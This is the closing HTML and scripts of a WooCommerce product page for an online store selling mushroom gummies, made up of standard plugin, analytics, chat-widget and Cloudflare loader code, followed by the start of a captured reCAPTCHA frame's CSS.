					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"8ca0be095a"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"bb6ca09876","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bb6ca09876" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajaxNonce":"a153f6eeb5","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"26b44dd772","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"a999fa4658","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"45caaad1c2","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>
<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":17207,"pn":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","pc":"Mushroom Edibles/Gummies","pp":"19.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Mushroom Edibles","Gummies","Alice Mushroom Gummy \u2013 Green Apple (1000mg)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c58502ae9165905',t:'MTc2OTY4NTM0MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8hd93f505997
body_size: 48588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
